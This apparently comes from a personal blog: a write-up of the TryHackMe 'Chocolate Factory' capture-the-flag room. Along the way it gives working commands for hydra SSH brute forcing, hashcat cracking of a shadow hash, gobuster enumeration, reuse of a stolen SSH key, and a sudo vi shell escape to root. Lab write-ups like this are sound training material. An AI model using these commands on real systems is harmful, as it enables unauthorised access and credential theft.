Having fun with TryHackMe again. So, here is the write up and guideline to pass this challenge. This challenge quite interesting for me.

Room: https://tryhackme.com/room/chocolatefactory
Level: Easy
Task: This room was designed so that hackers can revisit the Willy Wonka’s Chocolate Factory and meet Oompa Loompa. Need to complete 4 task in total.
Lets get started

This is the first page shows up after open the machine IP. Hmmm. There is no hint in the source code. If there is no hint, then I need to check with every possible tool can be use.
Task 1: Find the key
Firstly, check the ports
# nmap -A -T4 10.10.197.X
Since there is SSH port open, lets hydra it. I just guess the username so that I can brute it using rockyou.txt dictionary
# hydra -l wonka -P ~/wordlists/rockyou.txt 10.10.197.X -t 4 ssh
# hydra -l charlie -P ~/wordlists/rockyou.txt 10.10.197.X -t 4 ssh
# hydra -l root -P ~/wordlists/rockyou.txt 10.10.197.X -t 4 ssh
I tried to brute 3 possible username for SSH. Failed! FTP port is open also right?. Lets check whether ftp can anonymous login or not. So I opened the WinSCP (😁 too lazy for terminal)

There is only 1 file. An image. Let see if the image is stega or not. So, using online stega decoder,

The result is long base64 strings. Decode using online base64 decoder

Its actually /etc/shadow file. The last line, username charlie and along with password. Its actually Task number 2 😂. Task 1 haven’t finished yet. Since the charlie password is found, just proceed task 2 and get back to task 1 once finish.
The password looks like sha512crypt. By using hashcat
# hashcat -m 1800 hash.txt ~/wordlists/rockyou.txt --force
Ok done after 20 minutes cracking! Found it. Lets get back to task 1.
I think I need to find other directory available. Might be there is another path exist.
# gobuster -w ~/wordlists/dirbuster/directory-list-2.3-big.txt -u http://10.10.197.X -t 100
Found match: home.php. Lets go through the page

Okay. Now there is command we can execute from here. First, list the directory first
# ls -al
total 1152
drwxr-xr-x 2 root root 4096 Oct 6 16:50 .
drwxr-xr-x 3 root root 4096 Sep 29 17:27 ..
-rw------- 1 root root 12288 Oct 1 05:53 .swp
-rw-rw-r-- 1 charlie charley 65719 Sep 30 08:45 home.jpg
-rw-rw-r-- 1 charlie charley 695 Sep 30 08:45 home.php
-rw-rw-r-- 1 charlie charley 1060347 Sep 30 08:32 image.png
-rw-rw-r-- 1 charlie charley 1466 Oct 1 08:35 index.html
-rw-rw-r-- 1 charlie charley 273 Sep 29 17:21 index.php.bak
-rw-r--r-- 1 charlie charley 8496 Sep 30 09:29 key_rev_key
-rw-rw-r-- 1 charlie charley 303 Sep 30 08:46 validate.php
Check what kind of file is it
# file key_rev_key
key_rev_key: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=8273c8c59735121c0a12747aee7ecac1aabaf1f0, not stripped
Its an executable file. Tried to execute nothing happen. The simplest thing can do just using strings command
# strings key_rev_key
/lib64/ld-linux-x86-64.so.2 libc.so.6 __isoc99_scanf puts __stack_chk_fail printf __cxa_finalize strcmp __libc_start_main GLIBC_2.7 GLIBC_2.4 GLIBC_2.2.5 _ITM_deregisterTMCloneTable __gmon_start__ _ITM_registerTMCloneTable 5j %l %j %b %Z %R %J %b =9 AWAVI AUATL []A\A]A^A_ Enter your name: laksdhfas congratulations you have found the key: CENSORED Keep its safe Bad name! ;*3$" GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0 crtstuff.c
....
....
....
Ok now task 1 is completed.
Task 2: Find Charlie’s password
Completed since accidently found in Task 1
Task 3: Find user flag
At the command input,
# ls /home/charlie
teleport teleport.pub user.txt
Too bad I can’t simply grep the content of user.txt because permission denied. Only charlie user is allowed. Once check the teleport files, its actually RSA public/private to charlie SSH.
Actually, Itried reserve shell but it wont detect my PC IP address. Don’t know why. Attack box is working fine. Since I don’t want to use Attack box, I grep the teleport files and copy it into my PC. After that, I simply SSH with it,
# ssh -i teleport charlie@10.10.X.X
# ls /home/charlie
teleport teleport.pub user.txt
# cat user.txt
flag{cd5509042371b34e4826e48XXXXXXXX}
Ok now task 3 is completed. Proceed to final task.
Task 4: Find root flag
Finally, need to gain access to root to find the root flag. /root folder is locked. Must be the root key inside the /root folder. Lets check if charlie user have list of command allowed for root
# sudo -l
Matching Defaults entries for charlie on chocolate-factory: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/$ client_loop: send disconnect: Connection reset by peer
There is no password need to use root in vim. So lets use this vulnerability got from this site.
# sudo vi -c ':!/bin/sh' /dev/null
# cd /root
# ls
root.pyOk, there is python script. Lets run it.
# python root.py
Enter the key: KEY FROM TASK 1
flag{cec59161d338fef787fcb4XXXXXXXXXX}Got the final key. Mission completed~~~~


